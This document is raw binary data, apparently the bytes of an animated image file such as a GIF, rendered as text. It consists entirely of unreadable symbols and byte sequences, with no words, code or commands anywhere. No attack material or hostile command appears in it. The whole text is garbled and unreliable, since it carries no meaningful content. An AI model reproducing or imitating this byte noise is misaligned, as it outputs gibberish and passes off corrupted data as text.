z�N{�K\o(��=pH;�٪ӟU1@��$0L�O���h�9� .�E�T�F  zd�)��.��z\����a�JQ""a	+D�	r�#�h�H�(c �5���v�r���F2��Ё~;c��� `R��#'��n`�� �ķ:H�iq|"yC!�g;��R��� � "v��t�M^^���n��)���$&vTF1�ˌ탤44Oq"���f7���F���"�9i6ø�2� �j�:j�-�򔒔��MM��L����,�9�'_8�H�Y�7d� ����EtP��*��}j�@�Ҕ�ٺ/0j�@ՏIQ��V22d,u�<�/�q�_��I�vΣS�)��F�AAEh�:4��k?Lo兜�3�$��6+�Uu^O^\��LV����8h�Y[zRMS�������b�t�T3d\c���l_���"E6QU*b�
�����N���ʶ᫙M6�Wv��U;G2�R[(�h�ڜ��&K�� 
��mli+V9�'�6����t��$�h86������e��Y�27�@<�y|�Ρ��Elmk|M��&� �d� }������ɔn�TZ��X7EV
F|g�V��r�G����Wla����:�����衐� %Di
䰔�.�D����ϱ)(�sa,�ʕ�lP�T`���Hb���X"T��{�lcs3/��c�2`�<&aEk��G<U���=��&;u%̍kbe�N(����ra�Id"^�4^x�Y�7;��C^�9���y���E>4��g=�ytL��T_�M��~\��b��j��p6�s��9�JO��J��2g:��0�T��34��U>u����,����C�MK3;��.73B�4���w2u�SM��l騈
ukB9]e���Qp�lDr�ߔ��mn;�"C�+KO�Л�"���4ic�GH���4���v�ATU>*wT�nnBY�@^�9͇�tG����x���m���alUu�o�q�����i���3K�툷��I��3��oy����o�O: c| zI�r����F����q�Ms�l��E[�%G�b��u�k���U�_������?��nsWp��X�sG�����`��	-��ӫ>�V	�/Eк&v����p '���u�ޖ�w{�#����B\�t��w�O���.y��R������	m��Nj%@Z�6�|"��5>ǆ����������)��������8���R���4?�73�ͽ��*�(������(zB�W���$gɭ.�ñX~cP�7��I�v:��{�'�f5�_�-�Q>�6d��!�w�V��7$#r6�K@p-�׀Ht7�/A"D�q�EV���.�G1����qő�\�-^Aoj1�Pt6i��#A>�'+�4q!H};wsvF��2���9��
�C!H�j*�S�t� +=�BZ�&M#}A\��b�Ad�-�;��P�]v���T�o@i��$*�\A$Pt��0 pL�d3}�<���i4���01�9op#�"K�D38!pP
��G��d���}�	.@H0�8 2 8; �ʸz@�1V^r�T�4��n�Q!*K�>%�!�&��1 L����� ��2�������2 J`� ?ը��n���Hk������!I��301���k�S F�)�@@.�򸎭�� `����@��Q�8+i5 ӃDdVp���� \*!��Ht�$c����2�A%�#�,D�2��˸���m4�o�F5i���"�y�~�6��0�@Ncs�JY��p
�L��p���&JY�vi �v���Ai%<�r�0
�B����
m��u��QY/���s�ihP�E��0x0u���y��(1��Ye�
e"�Ж(ً��m��Q� �Y�-I�w�e��VI9Y��%D�� �q��w�8fӏ�� ��9�ؘ։���D�9�v�;��-��&��ip����Aw3���
���	�n��qY�C��" =9��o�D�v�q��Ɯv�'c��  �1��Y��I��I�J�1���Z�@�6|ٗ7�~Ή�D.� @#gp�V�$��Zj�ʛ;j��ɣz���\0=�%b�1�P�I�X7ל��@/
7o�  ��V@
l8	���v٣�)�d�F�3t2I�26�.'!�<�sZ*�x����0�b`��k�������Ӡ�ʃ�[��3��ZJ8����3�C��X�YDz��Q���0)g3V�U��.~���J��x��2�7p9`���Qf�B�0A%UD pu&*�Z���� e��x�uY���e��Y�c�V~3	��ڴ�!�&��� �r��bRƬ��b�����(�6:�B&����E~&���r0�皓�
q�%7��c�H����
�&@7����C ��;�U	�7����ח�P˰ň� �Fݹ
���Z���ڡkC9Ib�Sr�U@�A�	�+�amP
��~$O딒y�g*��8;[b!F=1�oUn�����j�xQO�0,�	 [�"��
(3�Z�6˛V��M�5�R����Z��B��ڕ���^d�jV���SK��X�Z��I�m��hOp`��(��暲����e�2}�uk��GF�0jJ�s��HAM�H���ޔ N���K�x��a����� W�O� �RK�e�F\<i���qP
) ���� �0�	Fk������&[
��R@�ˉ�K�p��*t�.
#��x��`+��[��!�)������c��������`fiЉ��� �p:�'[�gk���lw��Uv���D�4K81����J�p���I(����&��^�lp���x��Pp�'i��9����ڛ���ʰ��z�>q��X��A|��ʠt�j��zՖ��c1��|����j���ż�q)�6;�����ƪ��lۼ��r���Py�SLe�KǓW+@��h'{! ����;�l�7^
����N��H�4\��Q���|��:� i
�%\l�i��R��[^�p��i麂4�U�H�@�\l�<<�y��ܕa����_�p�
�����,�����JͲk͡���L��\"���,�W֖�{\<I�)��sQvX��<��о�0c<Ĉ���L��xh����3�dl�pԀ�]��lg��=��w���Y�*������2�-+]�U|�K�Z��@�"��}��A,�T0�����kL|F��ȫ�H�Am�$� �6S]ϟ��,�2�ٗrG���k~���TM�%��L��P��|�S��`�{E�ӠxDg�����{�y��T��h�zP��l��CwG��:-�(��Ә{�8�'�S�.->m��y�Ԙ�)���\ ��M���-���� �W
1Ih��,��Kۑ]˺��-�;��Bl��f�븬F*�ٯ.�ÿh+�e�0ր�г���]ޖ+Y ����=���)��z���(1��3�;���ص̖x�Y-����2L��!��mz@�$�94��B���ά*��٬�Ǽ��� ]�J��"D������t��?P�t��?ʣ7:����ܨ}�͒��+��]���:��:��4~�
м��[��.�Vn�G#�A��Y�M�R�%�C�	��T�����͔'�A���������ݩ2�(eN�v�Ќi�Y.����>��~p���Ȓ�Vօ�˝��`ڬ<�5����c�W��@��=2�����M�-�ެ���*�8n���q��鄮�|D��;н��P��Y����~���������.��	٫��G[�����z�w�釮�'��̮1(�O��U\�����n����Î���A
���ޒm`����)��N��n�k붽�����.��{��d����`嘞�-��m�	���?���?�.�[����ZM���� �|t��bz��~����z1<����-��Ζ3��_�p<�&��M��)P��>�A��~��.�O���C���.�N��d�	���}��|�cj�/��m~�4o�\đ-�U��>��]� !� � ,    x x  � gH���*|����#Jt0��ŋ���%�MB���d��/��g� Lb��9���>\�	 
�2c?��,h�(��H>\Z1cS�P�h��Q$I�R�J���K�6hFic�U�F�J4��n�2}J��]���ZŊ�+K�`g���笉k���vq\�s�J�\w��[�~E�*@��uzDK<Ա��r)O^Yr�W���[勭 ��6
�X������Z�q���f�|�� ����7�.,��ఝ{w��/�q����'_ߺ�4� 0��۰�[�����v��H{�g�CāĀh�~�ƈ	�(P }�X�I��_.�@q@�I7x(~W�6�^A)� �T��nNC
b�ȏ�0�ۈD9"�x��Ljw�0�xڌ*h%y3F���5�]�8�"� �A-Ep�2@�٦���x˒���"�T��V�AI�Uf�堂
Ag���â�6��� 
�GF��OƸ�)�qrJbv��w�#�����/0$I���y���譎������a��R�a��]�ؙȾ����x�Yo�m��:�]x�k�m�� ���H�:�k���g�&<h0���(E#��J
�1��oj�$TD4���QmX?p����i��)a���l�h�����V��,�@�ȰHQ��Z )����r6<'a������ip�U��m�T�1Z$�L"FX���{Jd��.���VO�x��t`���0Ǽ,�5or��z���
;����J�$C��WLz���E�!�)�`PǈȞL�$)�[��:p"V~K����?<*��v�p�f�,�Ua�ݬ�����k5  ėɲ�>F-* ɜ���-2GKG�I`6gOJ˜<�a�>r������V��A�f
"k��������N{�k�i>�~�&��{��v����)|۞ yqӥ�j����E����R0���,�Yns�vP!,ˉ��2
Fص2��
��#�0� �Ԟe��,n�پVp�{`�b_��6>$��cXv�;8	�i�y��X�7.�A�W�+�Op�~ U�l�E:Eւ �I�a��N������1]\QD<�ER-���:�͋@��'hU�L�@��ʴ��
OC�:�e��:ƊQNb�g�� Q
 �!�hHC�� (!�S�qGҡ��)7шv���<�G�u�A"�
�p&T����D/�ЫdAjd�$����.˗��ϒ@(3\~IQv��2B�9s�W�aY� ��
��.f)��m��=�&8�'NY�Ț*�X:�u��phA4�9�h�{nZ�Fq!����H7�C5̎
�c�d+�5��(+�iH�kDt�ةGOCmIe��V
��ӎC[��¦Ь�T��S�a� �_I6Ү��rj���T��P-��Ҏ	ө���'$�h$���[��+��վ���'J�XM�D�	(P-� �SOx���4men�F�Zx�`�'^�ׯ�*�`�ΊVC�u�1�jd+Z�0^�Hy�D�0�6�p����#x(�0�(1V�%�RO��9v�p��YY؆H
���:K]�z'�� p�+�s.�=�[�YN�겹>�Bmq��V�|�Bbv�V�&�i��jgJ���c٘�k�D�׽V`o��
�R��́ň;�!�����4��N�{��w���/c'���W������\�bB�5a��<��,@�%p��4.��V~�x��.ҠgN&4T \���;��ɝ$n0!�5rߒ��J\�9��8,�E��!{�0�l�L�J쒬� �Y��c�	�$���1���Y.sgc�i^d�T/�`I��jӊ�xЍ.��h/�ѿe(	/2���Tkq��i&s��|��� �Dg��>>�5�T.�3dem�?���]�/k������s�4yD���~�t<c-nZ��K^�f+���PO�u��Lg�zWJ\�R��Xr��f�5r�ʇ4$���v�kRk��F4�h��ԥ������}�`�!֜��9����w�<9�B�0'T�3.�kz�J�*'�q�;Q7���9ۻ����J\�B���4�����+*�	��Qn���լ�q�n+�%%Gݴod��Z�Aia۪�g�=���Z�BsJg��f����v�c��p�Cɵ�ui(����޿ğ���-hm�6?�M}�l'�Z�`p�ӽ׸��	[P�~J�av:1D��cA����6FrB��j�ҍ���nx�v�����;'!���d��o��&��Y4F�����Q�'%��g*�T7R�;�����=��U]��+<�������(u�r��\�0}@z��'�P�Q���r �b�r��P1x��A�V{�SĀ?%��B��[����"�m�gma1^���	W �Y��<Ղ4Cl�Q_qrL_�? Z��,~6�5� ^ 	=��_q0Z�x�#>:5P��5��%MB��	�Βrh2�7�i#z�`��L�6A>K�2TE�Ar"i�(�9M�>P
S�p*�[rxf��K�?z�{^�W�0/����H�	�#��jႛ�G�-��� ���r�7@���v섉Yg0��Q �F3=�0`c���s���=�sp0�S���� �(4�Hcpx4|smV� ��l���zX��F�2	j���h�� )����
1P �c� ��#
�#��'0)´�@��i�{!���-�iS-kF��&
PR��w ���!)�� �� ��1�@;����O�ЍB������v�V1�6��ZQ�F)j�, ����L��5��)В@&iQ4(���F;�L^����b%=����G]�T)_` r)��/���)��k0&+�Cs�xY�D�@g�Edi���x�����0�����cQi8%ӏ4��H�BS;�З�$�
9�nd�E�#����q
�q3|�բ	�x o`�P��x΁��I�����8�[�QQ�S]0o���y�&��qpI��1��Ȓ�`�d�HR����)\	���� ҳ1��&�S7�I�Wd��8c	g
n�@
>DH��\��Ĺ&8y'c���6g��70H�)���w΃�am6���Q�4
*��x�CC8!z�'Ѡ�8�G�74p&��s"����_!]С
ЈU�q�!:��)�y�B��������}�<�Ңo3�9�'BylV����!���PFE�����r�����9��W�T�� Txj)S��W*]�*��A�Az�ej�g�8���Ҧ}��I�%�D}7@��8G	u[��z���4���n/Y��#�g��z����i:#�A��zu;��9xi�5J�1��������Q@��j������B��'�4VX�U#B��I�ix���w��B*:J���k��Q3&|��1�	Z)���'�*Pȉ%y��	��s�f������[op6 ��nѸ#����J��1�������!�m�?��b�6��&aR�<�s�	{mXֆ`E�(�ŝ]����j���6	�x����w�!�o#(�C�r`��w
���$
�����#����(y�s���h�����WPe�A'[�q�ŀ�-�bF ��U[����������b�z�vi�{q9`��P%�ABJ��!P�W�eV��<A&�I��z�����i?RXF�G�c�X��x:�j��;�k�g =�$�Z�8;���������f[%�'hx��F��v�W��)k���k���LqI�ṻk������j %����0";����7s��{���M�h�XI�=����
�be�����s��XG=�@Ǜ�⪿�����tz�m� [���Z�����۳gI6 ,��O5n��~���ۼ!��������;� m������PϠ�}P� `�sj�<���J�
�)L��9A�C� �1le5��{��sq�#`��6��D;�3���$��H<�ܲ��5e����T<V<�h��mш^l� xV�jfp�*�\�(�,����ST�T(y��*�cƪ�������~|�w�E	�	*pŘ|���~s����.�'2��Xyhw̷�;i��'����B��jX@ȅl�E��y��踖������p0w�<w7��7Z�Q�ə+�-́�� ��9%a̙|�!���Y�A���F�"��ã����<;�=���ܝ8�L�Ō�P�έ\ͭ�c�+�j����žL4�ψ���s�xܺ9��ʊ��LfP>p�jC����}|���ѲK���I{�Q!�	��\���Zly����E��j@�����!��m��ӽׅA����+��:�O�3m�fM5��;m�@��[�՜Tpp[��%<Z����@#��Nj����y���z�#����rm�
D�ևm�%@�~�s��Q��d��+�!q�?0 �,��ֻ<�Y���lC"� ͩ��L���K�ٟM�<�Kݍ����F�[��j�
7�06�ʖ���\���/��Op��l����ۍ��ښ�ܙ���rƣ���ϙ���-�jʨik����� �&�O�cܙq�ɝ�7 t����R�5���z���ל�
T3�y]���S��������a�PoP� � �ݸ��k��-1o��<��wHݢ�?��t�2�)�3]A������/�M=��|䑐�f}�c���*0|�>\�o-��Y��:��U`�F���y�d.�	���jJ�������}�_�R^�|.ݻ{
'��n�*�疐��C�Z�֍�$MP��7[��?N��>�kA���ql�Sm�.�J��疎����~M���녾X�Q�}��L��'���eN�v����-���@q�I.�Mջ^BD�������n��X����~����>��/\��}ŭ{38�����(^��~�f���^�p�������e��Hǟ|�G
��n��=��>��n�2[�I�(D�����������^��~�	��Rh�^��zI
"����������E���L�>����K�-�������2��L��~�[��N���֭�c𚛻W���.��Q�V[��*�=O�M����g��.����'9�FO�n��0��A��(N�e��x�kO����7��r��_��?��S�����n�J�����	��}��>����w���� !� � ,    x x  � gB�P��� ���o!":pB��!�h�ȱ�Ǐ7J���䇓(�H�P�Ջ�*����F��ڜ룡'�D@�`���eƒ"]��iB�PB�h�*�0�vɕ�ה+[��2�D�l>r�5Ŷ��32d-��4*��O�J}Hu�տW;iź���%`]�-k�&N�<}��#�]�z3��;��_��MZ�`��k(&�icO0�Q���m��{������>��qӆU�^̣1l4y��*�R̽����y;��ߏ����u5�@�U@�n[�u�����N?�}����/o��� �db[ u�` |hħ`^jV~~�`���KQ`��&T��He.���$�8�|z�]����|!�0) �H��5B�uP��Ï]�D�Ñ�a�L:�(6٠A�2�P
@mZ�R��	���٣�h�y��H���p�9�SJ.�$�Ufr�{��ҥ#�:�HRb�Yh�����@�i�Q.�`IF`i��fJdp*��!����6b ��&J�z������!�"���]vtR�+��v�GA�*��]Z ���pc���.'����.Jf���a�V&��J(�
�@���C���1캌�`E���B���^ �D����6��->�%�>p�����k��� �Zc��>0�i�"�[\�����,E�v�e�8�/�/����V0 )v^Y:��s��x�����Hs|�ύ� �(5��	&�B�� ��M ���2����s��-KV$���_� G>���uV$�����X��b�]��V�"�.�;m ��R�*�z�0؃O�,��.�AC@�J�&H��i���<P��Ȃ�	n!���=$�Z�gԘj!l4∱cl���*����4�ʂ�(��ޕ~��Z �u��P��O�r|�)��* �  0��+�|�:�i�]���3��v3���*mM���6 =�J����7>�OyU˅ӄw�\�"�X��<�oU����|E7��(`](ѫF$���
(�B�B�	RpoD�E�n1���@($!�Rp,�0�+d����1�Y}��N 8JR8��Wp�&�G5�`�jV�����˄O���(����� 5+�B�; �QF3���"�8�R���s��)Ơ� �+���~V%�Y i�UBlh$���#��CHBr��d�'��U������@I�@����X���q�@"	 �q:��#`�U���3b ��Ib"
yg��1��L����D�"�@�����-�9��h��JAd�V�lk33�9��(#	�z,|g<幫K=���%j�͎� �
c�Fa�Sp�L)�u�$�0	�[�D+�+�� ���>+�*F�PZ#!�"�*�5�Yl�"�4Ք��	�Y�o�W�iVQJ �!�=�Bگ�V
�+m�Dg*U/X�l�H�#i�U�V�ՠ@�V#���>3*)�T��s�RŔ[�d��u�'$	�BL�ԯ~�`7K8��t�jJkR��ַBB����N���fpx~mU,����r֨��^a����Z�sMmd'�1��¸�P�t2�<�s��K�)����]��3��ѵ��&N�Y��	�֝.u�
��W��� '0JI�����X�)�+X+��f꽘�4�X�-��E%V��^֞K�[�{B��W��<���E෺����Lb��L���mS����љ�Jl���VoWv��$���6��)^qy�D�*��!��%\��wv (���c?F�P1��;]�m�AH�0��`M�B��&���+�$���<UK�)�3�E��77��v%D؈EL�unn���ؔ��SkŔ@<s��r�3�#��B���h2�Kj�>4��{�/�T�I�S�����2�V�|x��z��E�'���I%EbA�jD╮��}^�\@�ad%{���@'=��p��%:����S���d�78ul?9m�n���8��d����k��m��4���p����u�̵��q�0 �#mo� ����_�Z˦�8CQ�?{v���fA��kp��ָ��h�݁�y��o�w�=uXU�����p\r�'G���"��%�&0���O{6���y���+֝AG9/�3`����}x�̅SH�h܆Me��Y]�\�+���9�A�@0s�ΖCn�P��;=Gըvط�����#�=�^�8l>�e��`���VC�]G�� !�������_�C�m���_��(aYרeK����yD�P�3���r^�w��Р�:ў�,D����=����A����]�����}�@>�@Q�b����Ke:M檲�����ߍ�J]�_=�ݼMS
;���'�3Z4p;x�GP�~��|�V&��O��V�-�71� ~dYFU��K	"pD&H觀pA��o��7y�� RLRI*偭=��b3�CO��$ g X9�����@:�3�5(
z�A��@/�|L Y�"�3��+e����Pj?#>	�FsG	0��97��o~7�%[�.  V  ?�M:�<a�gz�=~�/,@� ������
 N��{o�`ow{!�(W65|*��\��Jl� v��S���	>�6 bV\`
J����bd��Â�Hm�VCOhHx���6BRp,1 <��8G���,��m�c8�x` ���D
�ȅ�`z�� :x���Z�c��j&A�pSp���I�b �� ^�d~B=�b�J�x�uP��3	�)�C�xu`[TT(� z��i��~�w0̱G�ɅG��H�H�����K2�HKq7���5�����o�t�dc:ui�� a!j�G�gx�	��)F�����3[R��z 샍�h�0	<�p�qf�CkIm��g��ڃ�
C��p
�B]��U����]��)i�7��ؐ�w?J�Q�w�a����1_p���ۤ#\ɐ{��6���y���4S慤6"8Ŏu��Q�ywQxɘo[�W� Pr��z���	�0�4[Y����x|��t�9pUO��A@�l�)���$���#�Q^ɛ����F�Y��9��)-�i	�LU��������P��Z�����	���:�i��=�bb+Y���%_����w����u7��� ���\���	���!��'q��i&؇�&��j�8�e�?�i>�
����
éޤ�Cʙ-��4�GM�v� 㓚��1�Y26J(
RЏZ(XS��i�!KGZ���s X�G��,O*7 ��p^0M���A[`�9Hp >���������	
�*�.��6?EԔ7���I50r� �!���yej��5��w	�G��Yn� �4|�DF�@�Z�DCW�ȡ��'a:Q
"��������*��0���T ���!�$)^�{�zK�8s0^�N�����֍ �e�5e�����9�#��E9F �n����e@������!લ��_J�#^����	��z��E��گ�R�v\��d혀ɩ
��1�P�z(F^�!����ٛ��ڕ�����[7`��0���'r@������pՒX�?�gJ��z�W*�� ��SB�Z�k�+V����O�m"�h�8?+ ��J�T����'���)���'kI���S���{���o��0 WX�����Y����a�u����Q9�]�J�F[��A~�h|g�aj��6���f������3`�{&@�na�n�M"a������3Y|���N�?�㏳k��+��z�%%!h~�@���r�����1	cʼͻ���m#����q�w���;�#��A��{z�{�!��>̛�@��Z>e�i86qC;����$0&�,<�?I)k��K��4��L[�l$��
59�
 2k{W˱�vp�~I�Ċ�gk��(̶vY��F�À�����;����L���А�۞��J��!�\�f/�=��8-<#��43\������ ���+�6	���]LZ�Z*�j�����T���+z���� ���pōʗ�k÷�"��%<��z�3�vY��4[N�n��x��/�������ʼIwPØ���I�S����=�`?+s��6p��2�e �[��� W� 	�ņ��w�7��c�nʲPh�H�|��k�O��v쨮֫�����'�ú��g!|�2d��`�ex���u��U;� c�|��<�!�͒�˓'�#D5��E��q\��*��:"�����ñ~��`��+�.��ny!(����:Ϯ�9����m�}I�Sh�^�j�Z�Ō���B����#�
;}� �']��"���"^����<~�0͈Q���*��W��V=�������cz�F7�R��`��:<Ո=ɯ����E&�жL�W���!P�*Ο8η�?oZͩL����ˋ�b�FJ���L]���F �QY��1ۍ��H��%��p���ֽ`�-�&�r X��U�C?��YM���[� e0�۔��Ҫ>��t��¹	�]�}p=��ې?E��-�l�0�����.Y��}��=����m���>�d��M�>�g��#߃վ�Kҧ��q��0���������� `٨���6��և�����nߣ��H�����*@�ΗX�\��ۃ�y����}����������L�����Aܞ��z�2��[�-�|6��6ʬ�H㠹��=��Y�j�䤽��=��L�"�hsq�� )�e�I��z��>ɥ=�t��MC�o�����E��^��}��!
����Q��V ?P�O��������ݨ��/���]�����Z~�\=�����࣭���n��N��������؍�p�>5݆�QP�}r�s��$��N��>��n�=��댶P���:��?��M�5~�n���큨��>Rp�F�ؚ	�0��L��?������^�J���ݟ������?�~��Pi����c.��^��䟩链��M�=ɲ�|�R?����gn���������1�S��7��ۮ�\	���������I�_�9?�Qo�E/�;��H��=_�I_�!_�Y�IQ !� � ,    x x  � gH���@�p��ɂ!�.���DN�Kh\�cǏ�BRI���(�Բ�� L���4��4S�r2�ɳ'�U�N,3Ft��e�*A U�:��ի7jM���2`O��C�L�m4�ũ���7*����nB�P�J}H��߬w,��X,[���8�͵n�U1�kR��G�j.���^�}CS�X0�=�Ǿ\��&�
Ȑ%���L�z�=��^ߢ�NN��i��ˮ�����WD�K7^�O�;�����݅��>^Xeb�f�7�2AF�7�$�Ό��u쟹��?|q�}�k�1�{��2�P�ا݃�_��E�7�K*���TP!����gb����v��8�0ZH�H���4�Ht:��@�(�b'�q�@F&���#�%�T�≹i�Erɢ�.~���b&�:��e�@�P��CSR�Ýx�Ɂ�W���Ru�����i���H� Lޘ	&�UˤoV
祘�)��������w�j�,�yg��j���<�z����r��:�+��&q�����v�%�Ȇ*&�{6���N��A��d.��BE����뮚�K�
��i.�T�C0I�ig<x���A�ý�v��ղ�ºq>*��ԁɥ�0ɸ�6���J��
��-t �s$7�"aؔ��'�L2�j�/���o "�����J����	 ��m��ιq���҉�� �u�?t�r�V8�b��r�W�.�� ��6�bm��r��;�wp���*1�G#}����÷�x#�G�-�b0�5$S���i��V*�.���D#��z� �������!��v3|w�R���pnu�kX.m�B�P��J$'������씧��#�а,�  J3RBĩ�����A�p �O�OQ�L��ƭ��*��O��Pd���"ˬ�� 珪�g?��_�J��R-8�ŲEr�� x J�8���8�y�xD���z��� �8� �ƶ2��m�����Q�b����a'�=�"4��-��W�V��L������Y+�[!�hU�U �Q�ˢi8�h�OX���|�E(B��Ѐ�0�J� fa�u΄���v��e���ԡ���C�g�T�ޅ;P �6-�Q �J�@w��٬td�y�1���E'n���zӯ��i��|�JHT(@0C��$���^�[ `�
�x���b�(GIJRr�_DX+����*K��`#���8ʑ����'�7L��Ru�x⣘��@�+��B���/S9 N��7�	��X���!����Qzl'���TrKZ�#�2���)��e%���+|3 ��,��C���DhBZ�g����"K��zn� ��Fw��FSb�H(҆R�pn3,%��e�h�Kl�������aA��i%AJ���KM���'��Ԥ��V�*�*��7k�t�Bd��լV�W��&EUpR�O<�B�(%�ɩl}���(CU��Gyz�p�ӫ0�����Y�	v�Z�![ÒYt�]�,@�U���{2hÌ�3��}֙�S��%י6��^S�d'�Zǅ��H��f-Ј���0��D�'��~��,k��Z�)W�y�����\�N�N��K��ؔ}-�'��][�`���x�� ����_襘z�j��ؽ��W'YَF ���d~�$�׿�_����3k���c�ˁYȷ��@���szL��[O%��V��T+�Jt!��:�]�`	Jؾ�}���_�5�N�D�T��&8�B��.)�ن[g��k����JwX���2��� ���/A�r"YHA�!C��vq���S���h���}\�)��+�P��&ƻ���yƙ��4��4G%!(!k����ec���lPi�$������~aE���רGݬ����n�)7��C��19	�y��/a���0�!�,��d%n,1~�ZkP �����j1#��^�;�ii���2��Zn��ǀZ,!�q�C"س���=����zw{�`m^��	���|o����`� ��qbd��{���<o�
k�ζp ���	iBS��4r�2X)�	�p �N��V��+WE+��&Dg��.���mI��v�T��XL�Tɟ0�YL��Ih9O0^�=�t@_z6)*�bYl���<��>\�%׶��iv���j'�k
�̏gOa�L{2.����+{���*)�q��}ni��������N_37�&p��]�ou˕�AE>��k-����*U��<�|�S���N['��|�X� B��w��<�u��K;bJ�ʀ��r�#�ToE�����>�'{���V?&��)����:��z��v�US��>��7vG j�G{�~�gn;�B �W@!�G�U>��'2Kj��Zt_Y�u��LϷ!hnt D�6�H�5%�}R49&/Ub��b�{�	(Gw�R�qǖ��q��#P ��cЂ��#�i�+T��6s`��Av��F�e��OsXx�A �-�J
��?��$��L��$��7 BK�F�N��8�2<�Et��.���S�!�G�	h�@L�)$ ���
����q�cln���Dj�!`C5����Fl<'C<�(&��5lH5�7�{ր� ,�8	�CP�Q��� ��+d�(mca�hjbdd�����v����� h~^hF�Їʱ��v6�9�B �?���H�PK�`K�b U4���yV&}�Nұ��(��(��R ���C������T�8�0��h&�c&&Є���
��*�Hmp6���B9�4�s��.��@.�m�H� R)�v�q�����. 9	���0��$�*���q�1S	<�x
�b2�QƵ��R���6K��1�8R�3:V0R	�J��w��4�����X������Ff+�1��h��p���e4ȱ���j���@��y�3Mɔ[Y�zٍ�󗝩��]���~WF�O�1���n`�@�~%����	�Y� ɍFA�R�W����'��{|��(8[`��a ��$9�3"x����y��۩BۂR���14�K��U�Oy1f9m�ia�S3���2 �m���������䛁��$�79@���0(ٖr�q
�X{i�5V�g	���١3ɟHp�;�e�F)�� d]��e�� �r!!�P
�ɉ1��ȸ��'  �X�	���	�V���v -w߱(�HR���YE �uP>ʟ{)����i������o#A	5p��Hv�=٘G%
�`��I=��j����١E�?�9`a}cJ��D=2�`���	Ahu*.�4�~k�S0���Q	�`���H�ܘFG�!#�Gg0.J�1%����p- ��#�J�81ncE����J���E�F��.A p�#O('��7Q����]��
��B!�zsa�	��B��
4z��I��)�����M`5�RR��ע^0� =F\��5@8������v�����B�9%���i�?�q�ڬP�u�3��@m���w]Vr���P1P��_iኃ`A�j&;�(�c����a�F\�1�~�Y!�&�`�u���C��A�a�';xl 4'A5��*�i6;p��� �-�:)��zǉ�I�[�Q�Hk��0�^R�L�R;�t)T��2�+Tx��k�p'2�"��ї.�~�:��9�ک��i�#A��%�*��G.�W�x���~���,
1P�Fx�=��K(=bڸ�I��)� ����[x<ķ&�r\���i�h�<q�@%�谏+u;�RJ*_6[]��~#"c!M�2��7}��n�JϨ��q��
2���x�7����W��q�� 
 �_�����4nr��\����U��K(Qk��d	��a��-rK�꽯��vT�d�S)f�[��F�h|�p��w�;vR��h�(�M�0
s9(���Xn�k��������F�<���� �����2L3'��i[� 
c:���)Y���,�e���
��!HG k�<��h�E p*����o�ꉕ�a���
$s0���5�����\q�����l �F����i� �8����Ǌq�)!�}*�1SʥjV0���_�Ɗ��I�E��s	����� g��"���멲GL�d�utV@9����� ���h;���\����Q����B��EQ^GN��\�������̥��J"�Dӌʭ9�W$�Q��$��Bj�3���;$�|ˁp�}0���T���0ǜ-rн0�4�����Z������,����G3��=,��-(Q�F<ʎ[�(M�ek;��H�-ҶLni�[���z����\�����L�B��)�B��"����� ��N��\�F��`����@(?� E��������<ˤ!��2<�f����/}MֹJ$=�i�֋��M��U�\�B��zȶ��_���<��m��T���Ȏ�Y-{�Ƙ����P�G��;\(��kPB�ԥ�_�|U��+��-͛\�4���+��-�v�Z�� �Å-��+s,�5Ց8�>��c��+sNp�q��]m��ͱ3�M,Cmƙc���؍��=�h
��,]�1�ם��)�  �������AvX��P����|'M�PĀ���k�N�|�A������H
*����Hc+8�-����~
y���=�ĻہyP���ʰs��l�Ō 8�~j!��œ-��}�d�o�b����6���|U�l���}�U�}�Q���S��[��7������`:۴��F��D��e �-����q�p�����t޶^�g�������i�O��2�(��F~�tN�J\~�c�Ȁ��K`�#��Jb�d��R.��n�D!�)�����7��M靬����t��@��\&lR�Z	�n�E1��Z[�4���_��-�k����/M���o>��!���;��#HH��� ���r��N������:j�5�������.��~������Cu6�~︩����H������~�\l��>����k����.��ALή%��ʋ���k~��Y�!?��sѣ+O�P���{�>���/�-����0�V��Y���n�.?��B����� !� � ,    x x  � GИ����-�L�P��#"�p@q��!4�x���9i>~i�$���P�Xi���0yb����6��d���OX?�(�Øѣ˒*��ӆP�J�X�"ƌ9��jR�J�e²�%&	6s��ThP%H���ݦ�R���*֎Z�d�uIׯdU�Yl&�Zlۺ� �D��q�J�˙�A�{����t�ӂ�M�X&͛�!Gn{ƈ��r�z��9/�ߡG����a�/�:�ij��/�p�<��ޛ	�;�;qҩ���V�vl���\.wv���Ͻ�U����_~y� 0If˼wo��[p◟����X��TE �4r
{�)�]v�5��"�5�V�Hh`X@�phT]�~x`�%��c~?�1a31����"c9�@�$4�`�8V�c�����?J�HHa�+y�� �9Ҥ�lz �-P�I�5NI���\��|<���Z���� Hf(`5Ʋ�n��f���Y��v:�កf��{5�R�,�4�b�JU:��Oj�*N���iQ2���zb����x鑙`"�	���I Z�ɢ�:z���bg�I��d�4Ъ�qK�x�멎�jJ�őt��&����j
{���>�
�F�,�I�a$��MX�F�����6���B�H���Ωl�H�K  +�f��:���V%+ �Gi����A�Y�I��ə���������g�0OL-���Y��e�1r���lrsR�2h@IG2/���g�2�?UF%x��n%AS�&a.1�!��^Lm��]f#�<�/�nM���Zm"_�m�!G�"���A& pE05�t����f&�PF�,��] #1��w&��"8ԖOK�:��&�-��_��ɐu����= �G2�{�9��n-�np�.���z-R��������?;���Zλ�Y~'�qD�L�K+n&� = `�(q3���U�  ���x)�X��/�&�f�g(s֑n46��@J̊����:��B!/j�S_BQ�L� ĚD#j�����1�]��
�Aʯ}��Si�d8�-l�������"Y�\�W��Y0ZE���1 ���bW�fe@k	����6`�M ���
�PEBkAܢ&  ��i1=��[���Z�k��[-E��=2�K�z�r.t��}��6���e�_��d� ��EҮ�����F�U�K�n��C��2���
AJ`�����#�0Ih�oL����(�_�mU���"�+�$eKA�n@L�`�(8�� �1@ �(@�"e*EJ
��@0E��5�L[����浔���4�9�yR�HA��:�!˕�l�>g��X��r�!TvF%B6�
	](J�)�7L���.P���%M��?i7S��R�j�nu�!�4�*EjR���+�Rcx��l,S�2���)OM�2ly��7��6��N>���KE������MMc�V)EMJ2N�W{��#=��
